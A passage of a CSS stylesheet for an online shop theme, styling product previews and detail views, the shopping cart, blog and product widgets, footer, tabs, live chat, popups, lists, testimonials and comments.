.product-controls-list .circle:hover {
	background: rgba(0, 0, 0, .7)
}
.product-controls-list .cart {
	font-size: 2em;
	line-height: 2em;
	color: #ee3b27;
	text-shadow: 1px 1px rgba(0, 0, 0, .19)
}
.product-controls-list.hide-right {
	right: -4em
}
.product-preview:hover .product-controls-list.hide-right {
	right: 0
}
.touch .product-preview .quick-view {
	bottom: 0!important
}
.touch .product-preview .product-controls-list.hide-right {
	right: 0!important
}
.list_buttons, .list_description, .list_rating {
	display: none
}
.products-list-in-row .product-controls-list.hide-right, .products-list-in-row .product-preview .quick-view {
	display: none!important
}
.products-list-in-row .product-preview {
	float: none!important;
	width: 100%!important;
	max-width: none!important;
	overflow: hidden;
	margin-bottom: 15px;
	text-align: left!important
}
.products-list-in-row .offset-text {
	overflow: hidden
}
.products-list-in-row .list_description {
	border-top: 1px solid #eee;
	margin-top: 15px
}
.products-list-in-row .list_buttons, .products-list-in-row .list_description, .products-list-in-row .title {
	display: block;
	position: relative;
	padding: 15px 0;
	overflow: hidden;
	border-bottom: 1px solid #eee
}
.products-list-in-row .product-options-outer {
	border-bottom: 1px solid #eee;
	margin-bottom: 15px;
	overflow: hidden;
	padding-bottom: 10px
}
.products-list-in-row .title {
	margin-bottom: 15px;
	font-weight: 700!important
}
.products-list-in-row .list_buttons {
	border: none
}
.products-list-in-row .list_rating {
	display: block;
	margin-top: -20px;
	margin-left: 2px;
	margin-right: 2px;
	overflow: hidden
}
.products-list-in-row .list_rating span {
	float: right;
	padding-right: 5px;
	display: block
}
.products-list-in-row .product-preview .preview {
	float: left;
	width: 25%;
	margin-right: 15px;
	margin-bottom: 15px
}
.products-list-in-row .product-preview ul {
	list-style: none;
	margin: 10px 0 0;
	padding: 0
}
.products-list-in-row .product-preview ul li {
	display: inline;
	white-space: nowrap;
	margin: 0 15px
}
.products-slider .item {
	margin-right: 30px
}
.product-view {
	padding-bottom: 50px
}
.product-view-ajax {
	display: none;
	position: relative;
	min-height: 0
}
.product-view-ajax .layar {
	position: absolute;
	z-index: 4;
	display: none;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(255, 255, 255, .8)
}
.product-view-ajax .ajax-loader { /*	display: none !important;
*/
	position: absolute;
	z-index: 5;
	top: 0;
	left: 45%;
	margin: 15px auto 0!important
}
.product-view-compact {
	padding-bottom: 15px;
	padding-top: 20px
}
.product-view-ajax-container {
	width: 100%;
	float: left
}
.product-preview-popup {
	width: 960px;
	margin: -5px 5px 0;
	padding-bottom: 15px;
	overflow: hidden
}
.product-view .close-view {
	float: right;
	font-size: 1.4em;
	position: relative;
	z-index: 1
}
.product-view .close-view:hover {
	text-decoration: none;
	color: #ee3b27
}
.product-preview-popup .product-view .close-view {
	position: absolute;
	top: 0;
	right: 0
}
.product-view .images-cell {
	width: 37%;
	float: left
}
.product-view .img-responsive {
	border-radius: 3px
}
.product-view .large-image {
	text-align: center;
	position: relative;
}
.product-view .large-image img {
	max-width: 100%
}
.product-view .large-image.vertical {
	position: relative;
	width: 100%;
	padding: 0 20px 0 86px
}
.product-view .flexslider-thumb {
	max-width: 332px;
	margin: 30px auto 0;
	padding: 0 45px;
	position: relative
}
.product-view-compact .flexslider-thumb {
	margin: 17px auto 0
}
.product-view .flexslider-thumb .flex-viewport {
	z-index: 10
}
.product-view .flexslider-thumb .flex-direction-nav {
	top: 30%;
	left: 0;
	width: 100%;
	z-index: 9
}
.product-view .flexslider-thumb .flex-prev {
	position: absolute;
	left: 0
}
.product-view .flexslider-thumb .flex-next {
	position: absolute;
	right: 0
}
.product-view .flexslider-thumb li img {
	cursor: pointer;
	-moz-user-select: none
}
.product-view .previews-list {
	padding: 0;
	list-style-type: none;
	text-align: center
}
.product-view .previews-list li {
	width: 76px;
	margin-right: 7px;
	padding: 0;
	float: none;
	display: inline-block;
}
.product-view-compact .rating {
	padding: 18px 0 21px
}
.product-view-compact .btn-toolbar {
	margin: 0;
	padding: 7px 0 22px
}
.product-view-compact .price {
	display: block;
	padding: 6px 0 20px
}
.product-view .flexslider-thumb-vertical-outer {
	margin: 0 10px 15px 0;
	width: 76px;
	float: left;
	position: relative;
	z-index: 1
}
.product-view .flexslider-thumb-vertical .flex-viewport {
	height: 300px!important
}
.product-view .flexslider-thumb-vertical .slides {
	margin: -4px 0 0;
	padding: 0;
	list-style-type: none
}
.product-view .flexslider-thumb-vertical .slides li {
	margin: 0;
	padding: 0;
	overflow: hidden
}
.product-view .flexslider-thumb-vertical .slides li img {
	width: 100%;
	padding: 4px 0;
	cursor: pointer;
	-moz-user-select: none
}
.product-view .product-qr-code {
	position: absolute;
	right: 15px;
	bottom: 0
}
.sharethis {
	min-height: 50px;
	margin: 25px 0 15px
}
.stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton {
	height: 22px!important;
	line-height: 20px;
	margin-bottom: 5px!important
}
.stButton .stButton_gradient {
	height: 20px!important;
	padding-top: 0!important
}
.ajax-loader {
	margin: 10px auto!important;
	width: 80px!important;
	height: 15px!important;
	-webkit-box-shadow: none!important;
	box-shadow: none!important
}
.ajax-loader .progress-bar {
	width: 100%;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .2);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .2)
}
.product-card {
	max-width: 393px;
	margin: -70px 0 30px 0;
	position: relative
}
.product-card .img-responsive {
	border-radius: 0
}
.product-card .wrap {
	border: 6px solid #353535;
	border-top: 0;
	background: #fff;
	padding: 0 5px 5px
}
.product-card .wrap.side {
	padding-bottom: 0;
	border-bottom: 0
}
.product-card .price-part {
	background: #353535;
	color: #fff;
	border: 1px solid #2e2e2e;
	border-bottom: 0;
	border-top: 0;
	text-align: center;
	padding-bottom: 13px
}
.product-card .options-part {
	background: #f5f5f5;
	border: 1px solid #e5e5e5;
	border-top: 0;
	text-align: center;
	padding: 0 18px 18px
}
.product-card h2 {
	font-size: 1.53em;
	padding-bottom: 7px
}
.product-card .price {
	color: #fff
}
.product-card .btn-toolbar {
	margin: 0;
	padding: 5px 0 15px
}
.product-card .btn-select {
	display: inline-block;
	margin: 0 auto;
	text-align: left;
	float: none
}
.product-card .btn-select .value {
	min-width: 164px
}
.product-card .btn-select .dropdown-menu {
	min-width: 202px
}
.product-card .rating {
	padding: 16px 0 13px
}
.product-card .quantity-control {
	margin: 5px auto 13px
}
.product-label {
	max-width: 485px;
	position: relative;
	height: auto;
	margin-bottom: 38px
}
.product-label .back {
	position: absolute;
	top: -17px;
	left: -7px
}
.product-label h2 {
	font-size: 1.53em;
	padding-bottom: 7px
}
.product-label .box-wrap {
	padding-top: 0;
	padding-left: 72px;
	position: relative;
}
.product-label .box-wrap-top {
	position: absolute;
	top: 0;
	left: 0;
	width: 72px;
	height: 50%;
	background: url(../images/product-lable-back-top.png) no-repeat 0 top;
}
.product-label .box-wrap-bot {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 72px;
	height: 50%;
	background: url(../images/product-lable-back-bot.png) no-repeat 0 bottom;
}
.product-label .box-wrap-center {
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -80px;
	width: 72px;
	height: 160px;
	background: url(../images/product-lable-back-center.png) no-repeat 0 center;
}
.product-label .box {
	border: 7px solid #353535;
	border-left: 0;
	padding: 4px 4px 4px 0;
	display: table;
	width: 100%
}
.product-label .box .box-content {
	border: 1px solid #b6b6b6;
	border-left: 0;
	background: #f5f5f5;
	height: 109px;
	overflow: hidden;
	padding: 0 20px;
	display: table-cell;
	width: 100%;
	vertical-align: middle
}
.product-description {
	margin-left: 22px
}
.product-description .rating {
	display: block;
	padding-bottom: 20px
}
.product-description .option {
	display: inline-block;
	padding: 0 15px 40px 0
}
.product-description .option .btn-toolbar, .product-description .option .input-group {
	margin-top: 3px
}
.product-description .btn {
	display: inline-block;
	vertical-align: top
}
.products-list {
	padding-bottom: 20px
}
.products-list .product-preview {
	padding-bottom: 30px
}
.products-list .quick-view {
	padding: 9px 0 2px
}
.product-options-outer {
	padding: 0 0 4px
}
.products-list .product-options {
	padding: 0 0 2px
}
.products-list-small .slides {
	margin: 0;
	padding: 0;
	list-style-type: none;
	display: inline-block
}
.products-list-small .slides li {
	display: block;
	margin: 0 8px;
}
.products-list-small .slides li img {
	width: 100%;
}
.products-list-small .quick-view {
	padding: 6px 0 4px
}
.touch .products-list-small .quick-view {
	bottom: -50px !important;
}
.product-options {
	font: .71em/1.9em Mavenpro, Arial, Helvetiva, sans-serif;
	text-transform: uppercase;
	padding-bottom: 4px
}
.product-description .product-options .icon-size {
	top: 4px
}
.product-description .product-options .icon-color, .product-preview .product-options .icon-color {
	top: 4px;
	border: 1px solid #d1d1d1;
	font-style: normal;
	margin-right: 0;
	margin-left: 0;
	font-size: 14px;
	line-height: 15px;
	padding: 0 9px;
	border-radius: 0
}
.product-preview .product-options .icon-color {
	top: 0
}
.product-options .disable {
	opacity: .2;
	filter: alpha(opacity=20);
	cursor: auto
}
.product-description .product-options {
	margin-top: 3px
}
.product-description .product-options .icon {
	cursor: pointer
}
.product-description .product-options .icon.selected {
	border-color: #EE3B27
}
.product-description .product-options .icon.disable {
	cursor: default
}
.shopping-cart-aside {
	padding-top: 35px
}
.shopping-cart {
	max-width: none;
}
.shopping-cart-header {
	background: url(../images/shopping-cart-back.png) no-repeat center 0;
	width: auto;
	height: 230px;
	margin-top: -55px;
	margin-left: 39px;
	margin-right: 39px;
}
.shopping-cart-header .pull-left {
	margin-left: -39px;
}
.shopping-cart-header .pull-right {
	margin-right: -39px;
}
.shopping-cart .box {
	background: #f7f7f7;
	padding: 0 70px 30px;
	margin-bottom: 10px
}
.visible-xs .shopping-cart .box {
	background: #f7f7f7;
	padding: 5px 30px
}
.shopping-cart .remove-button {
	text-decoration: none;
	color: #c7c7c7;
	font-size: 18px
}
.shopping-cart .remove-button:hover {
	text-decoration: none;
	color: #2b2b2b
}
.shopping-cart table {
	width: 100%;
	margin-bottom: 35px
}
.shopping-cart table td, .shopping-cart table th {
	text-align: center;
	padding: 10px 10px 11px;
	border-bottom: 1px solid #cfcfcf;
	vertical-align: middle
}
.shopping-cart table th {
	color: #494949
}
.shopping-cart table td:first-child {
	padding: 8px 0;
	font-size: 1.5em
}
.visible-xs .shopping-cart table td:first-child {
	padding: 8px 0;
	font-size: 1em;
	color: #494949
}
.shopping-cart table td:first-child a:hover {
	text-decoration: none
}
.shopping-cart table td {
	padding: 8px 10px
}
.shopping-cart .preview {
	width: 52px
}
.shopping-cart .quantity-control {
	margin: 0 auto
}
.shopping-cart .title {
	margin-right: 5px
}
.shopping-cart .price {
	font: 700 1.85em Arial, Helvetica, san-serif
}
.blog-widget {
	color: #d9d9d9;
	background: url(../images/blog-back.jpg) no-repeat 50% 0 #262626;
	-webkit-backface-visibility: visible;
	overflow: hidden;
	padding: 30px 0;
}
.back-bg .blog-widget {
	background-image: none
}
.blog-widget .content {
	overflow: hidden
}
.container .blog-widget .content.container {
	width: auto;
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
.touch .blog-widget {
	background-image: none;
}
.blog-widget p {
	color: #fff
}
.blog-widget h3 {
	text-decoration: none;
	color: #fff
}
.blog-widget h4, .blog-widget h4 a {
	text-decoration: none;
	color: #fff;
	text-transform: none
}
.blog-widget-small h4, .blog-widget-small h4 a {
	text-transform: none
}
.blog-widget a {
	color: #ddd;
	text-decoration: underline
}
.blog-widget a:hover {
	text-decoration: none
}
.blog-widget .img-responsive {
	border-radius: 2px
}
.blog-widget .posts {
	width: 100%;
	padding: 0 5%;
	position: relative
}
.blog-widget .posts .flex-viewport {
	z-index: 10
}
.blog-widget .posts .flex-direction-nav {
	top: 45%;
	left: 10px;
	width: 100%;
	z-index: 9
}
.blog-widget .posts .flex-direction-nav a {
	color: #fff
}
.blog-widget .posts .flex-direction-nav a:hover {
	opacity: .8
}
.blog-widget .posts .flex-disabled {
	color: #ccc!important
}
.blog-widget .posts .flex-prev {
	position: absolute;
	left: 0
}
.blog-widget .posts .flex-next {
	position: absolute;
	right: 20px;
	left: auto
}
.blog-widget .posts li {
	margin: 0;
	padding: 0;
	overflow: hidden
}
.blog-widget .image-cell {
	width: 17%;
	padding-left: 2px;
	float: left
}
.blog-widget .offset-image {
	width: 80%;
	float: right
}
.blog-widget .rating {
	color: #ddd;
	display: inline
}
.blog-widget-small h4, .blog-widget-small h4 a {
	margin-top: 18px;
	text-decoration: none;
}
.blog-widget-small h4 a:hover {
	text-decoration: underline
}
.blog-widget-small .img-responsive {
	border-radius: 2px
}
.blog-widget-small .rating {
	display: block;
	float: left;
	color: #565656;
	padding: 1px 0 0
}
.box-parallax-widget {
	color: #fff;
	background: url(../images/box-parallax-back.jpg) no-repeat 50% 0 #262626;
	-webkit-backface-visibility: visible;
	overflow: hidden
}
.touch .box-parallax-widget {
	background: url(../images/box-parallax-back.jpg) no-repeat 50% 50% #262626;
}
.box-parallax-widget h2 {
	font-size: 3em;
	color: #fff;
	margin-bottom: 15px;
	padding: 40px 0 0
}
.products-widget {
	max-height: 360px
}
.products-widget:after {
	content: " ";
	display: block;
	position: relative;
	z-index: 1;
	height: 2px;
	margin-top: -2px;
	background: #fff;
}
.grey-container .products-widget:after {
	background: #f2f2f2;
}
.grey-container-dark .products-widget:after {
	background: #ebebeb;
}
.grey-container-light .products-widget:after {
	background: #f7f7f7;
}
.products-widget.flexslider {
	margin-bottom: 15px
}
.products-widget .slides {
	margin: -12px 0 0;
	padding: 0;
	list-style-type: none
}
.products-widget .slides li {
	margin: 0 2px 0 0;
	height: 118px !important;
	padding: 0;
	border-bottom: 1px dotted #d7d7d7;
	overflow: hidden;
	float: none !important;
}
.products-widget .slides li.last {
	border-color: transparent;
}
.products-widget .product {
	padding: 15px 0
}
.products-widget .product>a {
	display: block;
	border-radius: 2px;
	float: left;
	margin-right: 17px;
	width: 68px!important;
	overflow: hidden
}
.products-widget .rating {
	display: block;
	color: #d9d9d9;
	height: 1.8em;
	margin-top: -3px
}
.products-widget .name {
	color: #565656;
	overflow: hidden;
	height: 2.5em;
	padding-right: 20%;
	line-height: 1.2em
}
.products-widget .price {
	font-size: 1.14em
}
.products-widget .flex-viewport {
	height: 312px !important
}
.products-mobile-list .slides {
	margin: -12px 0 15px;
	padding: 0;
	list-style-type: none
}
.products-mobile-list .slides li {
	margin: 0;
	padding: 0;
	border-bottom: 1px dotted #d7d7d7;
	overflow: hidden;
	display: block;
	width: 100%
}
.products-mobile-list .product {
	padding: 12px 0
}
.products-mobile-list .img-responsive {
	border-radius: 2px;
	float: left;
	margin: 0 17px 15px 0;
	width: auto!important
}
.products-mobile-list .rating {
	display: block;
	color: #d9d9d9;
	height: 1.8em;
	margin-top: -3px
}
.products-mobile-list .name {
	color: #565656;
	overflow: hidden;
	height: 2.5em;
	padding-right: 20%
}
.products-mobile-list .price {
	font-size: 1.14em
}
.products-mobile-list .flex-viewport {
	height: 312px!important
}
.posts-widget ul {
	margin: 0;
	padding: 0;
	list-style-type: none
}
.posts-widget ul li {
	margin: 0;
	padding: 0 0 20px;
	overflow: hidden
}
.posts-widget ul li:last-child {
	padding-bottom: 0
}
.posts-widget .img {
	width: 77px;
	float: left;
	margin: 0 23px 10px 0
}
.posts-widget .title {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: 700
}
.posts-widget .date {
	display: block;
	border-top: 1px dotted #eaeaea;
	padding-top: 10px;
	margin-top: 8px;
	margin-left: 100px
}
.twitter-widget ul {
	margin: 0;
	padding: 0 0 0 25px;
	list-style-type: none;
	line-height: 1.35em
}
.twitter-widget ul li {
	margin: 0 0 12px;
	padding: 0 0 12px;
	border-bottom: 1px solid #f4f4f4;
	position: relative
}
.twitter-widget ul li:before {
	content: "\e0a7";
	display: inline;
	font: 1.23em icomoon;
	position: absolute;
	top: 0;
	left: -23px;
	color: #e7e7e7
}
.twitter-widget ul li:last-child {
	margin-bottom: 0;
	border-bottom: 0
}
.twitter-widget .link {
	display: block;
	padding-top: 2px
}
.twitter-widget a {
	color: #ee3b27;
	text-decoration: underline
}
.twitter-widget .time {
	color: #bababa;
	display: block;
	padding-top: 7px
}
.find-us {
	margin: 0;
	padding: 5px 0 0;
	list-style-type: none;
	font-size: 1.5em;
	overflow: hidden
}
.find-us li {
	float: left;
	margin-right: 28px;
	margin-bottom: 10px
}
.find-us .icon {
	display: inline-block
}
.find-us .divider:before {
	content: " ";
	display: inline-block;
	height: 1em;
	position: relative;
	left: -14px;
	border-left: 1px solid #e7e7e7
}
.find-us a {
	display: inline-block
}
.find-us a:hover {
	text-decoration: none
}
.footer-navbar {
	background: url(../images/logo-back-white.png) no-repeat 50% 50%;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee
}
.footer-navbar .icon {
	font-size: .92em;
	margin-right: 4px
}
.footer-navbar .menu {
	margin: 0;
	padding: 0;
	list-style-type: none
}
.footer-navbar .menu li {
	margin: 0;
	padding: 0 0 10px
}
.footer-navbar .content {
	padding-top: 38px;
	padding-bottom: 20px;
}
.footer-navbar.dark {
	background: url(../images/logo-back.png) no-repeat 50% 50% #272727;
	color: #d9d9d9
}
.footer-navbar.dark h3 {
	color: #fff
}
.footer-navbar.dark a {
	color: #d9d9d9
}
.footer-navbar.dark .icon {
	color: #656565
}
.footer-bottom-block {
	padding-top: 17px;
	padding-bottom: 17px;
	line-height: 2em
}
.footer-bottom-block .copyright {
	margin-right: 84px
}
.footer-bottom-block .dropdown-menu {
	text-align: left
}
.payment-list {
	margin: 0;
	padding: 0;
	list-style-type: none
}
.payment-list li {
	margin: 0;
	padding: 0 5px 0 0;
	float: left
}
.collapsed-block {
	margin-bottom: 15px
}
.nav-tabs {
	border-bottom: 4px solid #ee3b27;
	overflow: hidden;
	white-space: nowrap;
	position: relative
}
.nav-tabs>li {
	display: inline-block;
	float: none;
	margin-bottom: 0
}
.nav-tabs>li>a {
	margin-right: 2px;
	border: 1px solid #e9e9e9;
	border-radius: 3px 3px 0 0;
	text-transform: uppercase;
	padding: 10px 15px 8px;
	font: 1em/1.5em Mavenpro, Arial, Helvetica, sans-serif
}
.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
	color: #fff;
	cursor: default;
	background-color: #ee3b27;
	border: 1px solid #ee3b27!important;
	border-bottom-color: transparent
}
.tab-content {
	padding: 20px 20px 15px;
	border: 1px solid #e9e9e9;
	margin-bottom: 20px
}
.tabsslider .carousel-next, .tabsslider .carousel-prev {
	display: none
}
.product-carousel .item {
	margin: 0 15px
}
.brands-carousel .owl-item {
	margin: 0;
	text-align: center
}
.owl-slider-outer {
	width: 100%;
	overflow: hidden;
	float: left;
	position: relative;
	border-radius: 0;
	margin-bottom: 10px;
	background: #fff
}
.owl-slider {
	width: 100%
}
.owl-slider .owl-item .item {
	width: 100%!important
}
.owl-slider .owl-item .item img {
	width: auto
}
.main-slider .owl-slider-outer {
	margin-top: 0
}
.banners-block {
	float: right;
	width: 30%;
	margin-top: 0
}
.banners-block .item {
	margin: 6px 0 0 7px;
	position: relative;
	overflow: hidden;
}
.banners-block .item:first-child {
	margin-top: 0
}
.banners-block .item img {
	width: 100%;
	max-width: 100%
}
.banners-block .item .banner-text {
	position: absolute;
	top: 35%;
	left: 48%;
	width: 100%;
	font-size: 1.5em;
	line-height: 1.1em;
	color: #fff;
	z-index: 1;
}
.banners-block .item .banner-text.black {
	color: #000;
}
.col-lg-12 .products-list .product-preview, .products-list .product-preview {
	width: 25%;
	float: left;
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}
.col-lg-9.col-md-9 .products-list .product-preview {
	width: 33.33333333333333%;
	float: left;
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}
.col-lg-6 .products-list .product-preview {
	width: 50%;
	float: left;
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}
.products-list.products-list-small .product-preview {
	width: 20%;
	float: left;
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}
.col-lg-9 .products-list.products-list-small .product-preview, .col-lg-9.col-md-9 .products-list.products-list-small .product-preview {
	width: 25%;
	float: left;
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}
.col-lg-6 .products-list.products-list-small .product-preview {
	width: 33.33333333333333%;
	float: left;
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}
.products-list-isotope {
	width: 100%
}
.products-list-isotope:after {
	content: " ";
	display: block;
	clear: both
}
.products-list-isotope .product-preview {
	width: 24.9%;
	float: left;
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
	max-width: none
}
.products-list-isotope .width-two-column {
	width: 49.5%
}
.products-list-isotope .width-three-column {
	width: 49.9%
}
.col-lg-9 .products-list-isotope .product-preview {
	width: 33.2%
}
.col-lg-9 .products-list-isotope .width-two-column {
	width: 66.2%
}
.col-lg-9 .products-list-isotope .width-three-column {
	width: 99.5%
}
.filters-by-category {
	display: inline-block;
	width: 100%;
	margin: 30px 0 0
}
.filters-by-category.nomargin {
	margin: 0
}
.filters-by-category ul {
	padding: 0;
	margin: 0;
}
.filters-by-category li {
	margin: 0 0 10px;
	height: 26px;
	display: inline-block;
	border-left: 1px solid #e7e7e7
}
.filters-by-category ul li:first-child {
	border: none
}
.filters-by-category li a {
	display: block;
	color: #2b2b2b !important;
	font: 1.23em Mavenpro-bold, Arial, Helvetica, sans-serif;
	padding: 12px 14px;
	margin: -9px 12px 9px;
	text-transform: uppercase;
	border-radius: 3px;
	border: 2px solid #fff;
	text-decoration: none;
	-webkit-backface-visibility: hidden;
}
.filters-by-category li a.selected, .filters-by-category li a:hover {
	border-color: #ee3b27
}
.filters-by-category li a.selected {
	background: #ee3b27;
	color: #fff!important
}
.filters-by-category.header-filter {
	display: block;
	width: 100%;
}
.filters-by-category.header-filter li {
	margin: 0;
	height: auto;
	border-left: 0;
	color: #d5d5d5 !important;
	font: 1.692em Mavenpro-bold, Arial, Helvetica, sans-serif;
}
.filters-by-category.header-filter li a {
	display: block;
	color: #d5d5d5 !important;
	font: 1em Mavenpro, Arial, Helvetica, sans-serif;
	padding: 0;
	margin: 0;
	text-transform: uppercase;
	border-radius: 0;
	border: 0;
}
.filters-by-category.header-filter li a.selected {
	background: none;
	color: #2b2b2b!important
}
.live-chat {
	position: fixed;
	bottom: -293px;
	right: 0;
	z-index: 5000;
	cursor: pointer;
	width: 306px;
	height: 325px
}
.live-chat.active {
	bottom: -3px
}
.live-chat .head {
	height: 32px;
	background: #ee3b27;
	font: 1.23em/2.2em Mavenpro-medium, Arial, Helvetica, sans-serif;
	color: #fff
}
.live-chat .head span.icon-left {
	display: block;
	float: left;
	height: 32px;
	line-height: 2em;
	text-align: center;
	color: #db3624;
	background: #a01d0e;
	width: 32px;
	border-right: 1px solid #f7513e;
	margin-right: 11px;
	padding-right: 2px
}
.live-chat .head span.caret {
	display: block;
	float: right;
	height: 32px;
	color: #fff;
	margin-right: 30px;
	border: none
}
.live-chat .head span.caret:before {
	font-family: icomoon;
	font-size: 1.4em;
	content: "\e076"
}
.live-chat.active span.caret:before {
	content: "\e075"
}
.live-chat .tab-content {
	box-shadow: 0 0 4px rgba(0, 0, 0, .15);
	background: #FFF;
	height: 290px
}
.live-chat .tab-content .form-group {
	margin: 0 0 8px
}
.live-chat .tab-content .form-group textarea {
	height: 95px
}
.live-chat .tab-content .form-control {
	box-shadow: none!important;
	color: #494949!important;
	display: block;
	font-size: 1em;
	height: 25px;
	padding: 5px 6px;
	border-radius: 2px
}
.live-chat .tab-content .btn-mega {
	height: 26px;
	width: 100%;
	padding: 2px 0
}
#popup-box {
	width: 800px
}
#popup-box img {
	margin-bottom: 15px
}
#popup-box .input-control input.form-control {
	width: 100%!important
}
#popup-box label.checkbox-inline {
	line-height: 1.8em;
	margin-bottom: 25px
}
#popup-box-newsletter {
	position: relative;
	width: 728px;
	margin: 0 auto;
	overflow: hidden;
	color: #fff;
	background: url(../images/newsletter-bg.jpg) no-repeat 0 0;
	padding: 10% 40px 10%
}
#popup-box-newsletter h1 {
	font-size: 2.8em;
	line-height:1em;
	color: #fff;
	margin-bottom: 20px;
	padding: 0
}
#popup-box-newsletter .input-control input.form-control {
	width: 340px
}
#popup-bottom-message {
	position: absolute;
	left: 15px;
	bottom: 15px;
	color:#857f77;
}
#popup-box-newsletter .inline {
	vertical-align: text-top;
	line-height: 1em;
	display: inline-block
}
#popup-box-newsletter .mfp-close {
	color: #000
}
#popup-box-cart {
	width: 630px;
	padding: 20px
}
#popup-box-cart .product-img img {
	width:100%
}
#popup-box-cart .success {
	background: #f5f9f2;
	color: #6eab3d;
	padding: 10px;
	margin: 10px 0
}
#popup-box-cart .success .icon { 
	font-size:25px;
	vertical-align: middle
}
.small-previews {
	float: right;
	margin-top: -42px;
	position: relative;
	z-index: 100
}
.touch .small-previews {
	float: right;
	margin-right: 50px
}
.small-previews a {
	position: absolute;
	right: -10px;
	top: 0;
	cursor: pointer;
	text-decoration: none
}
.small-previews a.prev {
	right: 15px
}
.small-previews a:before {
	font-family: icomoon;
	font-size: 2em;
	display: inline-block;
	content: '\e078';
	cursor: pointer
}
.small-previews a.next:before {
	content: '\e07b'
}
.small-previews a:hover {
	color: #ee3b27
}
.small-preview {
	position: absolute;
	top: -25px;
	display: none;
	border-radius: 2px;
	background: #fff;
	box-shadow: 0 0 3px rgba(0, 0, 0, .27)
}
.small-preview.next {
	right: -60px;
	width: 51px;
}
.small-preview.prev {
	right: 40px;
	width: 51px;
}
#video-container iframe {
	width: 100%;
	height: 545px;
	border: 0;
	margin: 0;
	padding: 0
}
.page-content {
	color: #000
}
.dropcap {
	display: block;
	float: left;
	margin: -2px 5px 0 0;
	padding: 0 10px;
	color: #000;
	font: 3.077em/1em Mavenpro-bold, Arial, Helvetica, sans-serif
}
.dropcap.color {
	color: #ee3b27
}
.dropcap.dark {
	color: #fff;
	background-color: #ee3b27
}
.styled-list {
	position: relative;
	margin: 0 0 20px;
	padding: 0;
	list-style: none;
	line-height: 18px
}
.styled-list li {
	margin-bottom: 6px;
	padding: 0
}
.styled-list li span {
	display: block;
	overflow: hidden
}
.styled-list li i {
	width: 16px;
	float: left;
	margin-right: 10px;
	text-align: center;
	color: #000;
	font-size: 14px
}
.styled-list li:before {
	color: #ee3b27;
	float: left
}
.styled-list .circle li, .styled-list.circle li {
	text-indent: 0;
	margin-left: 0;
	padding-left: 0;
	list-style: none
}
.styled-list .circle li:before, .styled-list.circle li:before {
	content: "\25CF";
	margin: -1px 10px 0 0;
	font-size: 12px
}
.styled-list.arrow>li {
	margin-left: -15px;
	padding-left: 35px
}
.styled-list.arrow> li:before {
	margin: -1px 8px 0 -20px;
	content: '\e06f';
	font-family: icomoon;
	font-size: 1em
}
.styled-list ul {
	margin-left: 0;
	padding: 5px 0 0
}
.styled-list ul.circle li:before {
	content: "\25CB";
	color: #ee3b27
}
ul.sitemap.styled-list.circle ul li:before {
	content: "\25CF"
}
ul.sitemap.styled-list.circle ul ul li:before {
	content: "\25CB"
}
.styled-list.checkmark>li {
	margin-left: -15px;
	padding-left: 35px;
	margin-bottom: 10px
}
.styled-list.checkmark> li:before {
	margin: -1px 8px 0 -20px;
	content: '\e013';
	font-family: icomoon;
	font-size: 1em
}
.styled-list.decimal {
	list-style: decimal outside;
	margin-left: 25px
}
.styled-list.decimal li {
	padding-left: 0;
	text-indent: 0
}
.list-group-item:first-child, .list-group-item:last-child {
	border-radius: 0;
}
.list-group-item:last-child {
	border-bottom: medium none;
}
.list-group-item {
	border-color: #cacaca;
	border-radius: 0;
	border-style: none none dotted;
	border-width: medium medium 1px;
	display: block;
	margin-bottom: 0;
	padding: 12px 0;
	position: relative;
}
.list-group-item a {
	font-size: 1.167em;
}
.mark {
	background: #d9d9d9;
	padding: 2px 2px 0
}
.color_mark {
	background-color: #ee3b27;
	color: #fff;
	padding: 2px 2px 0
}
.color, .color:hover {
	color: #ee3b27
}
.underline {
	text-decoration: underline
}
.underline:hover {
	text-decoration: none
}
.blockquote {
	position: relative;
	border-top: 4px solid #ee3b27
}
.blockquote .inside {
	padding: 15px;
	border: 1px solid #eaeaea
}
.testimonials {
	position: relative;
	border-top: 4px solid #ee3b27
}
.testimonials .inside {
	padding: 15px 15px 15px 114px;
	border: 1px solid #eaeaea;
	position: relative
}
.testimonials .inside :before {
	display: block;
	position: absolute;
	top: 18px;
	left: 20px;
	color: #fff;
	border-radius: 50%;
	background: #ececec;
	text-align: center;
	content: '\e0c9';
	font-family: icomoon;
	font-size: 4.153em;
	line-height: 1.2em;
	width: 77px;
	height: 77px
}
.infobox {
	border: 1px solid #ee3b27
}
.infobox .inside {
	padding: 15px 15px 15px 84px;
	position: relative
}
.infobox .inside :before {
	infobox: block;
	position: absolute;
	top: 16px;
	left: 16px;
	color: #ee3b27;
	content: '\e063';
	font-family: icomoon;
	font-size: 4.23em;
	line-height: 1em
}
.comment {
	position: relative;
	color: #000
}
.comment .inside {
	padding: 30px 15px 30px 100px;
	border-top: 1px solid #eaeaea;
	position: relative
}
.comment .inside :before {
	display: block;
	position: absolute;
	top: 30px;
	left: 10px;
	color: #fff;
	border-radius: 50%;
	background: #ececec;
	text-align: center;
	content: '\e0c9';
	font-family: icomoon;
	font-size: 4.153em;
	line-height: 1.2em;
	width: 77px;
	height: 77px
}
.comment a {
	color: #ee3b27;
	text-decoration: underline
}
.comment a:hover {
	text-decoration: none
}
.comment p {
	margin-bottom: .7em
}
.comments .comment {
	padding-left: 10%
}
.comments>.comment:first-child {
	padding-left: 0
}
.comments>.comment:first-child .inside {
	border: none
}
.icon-circle {
	background: #e2e2e2;
	border-radius: 50%;
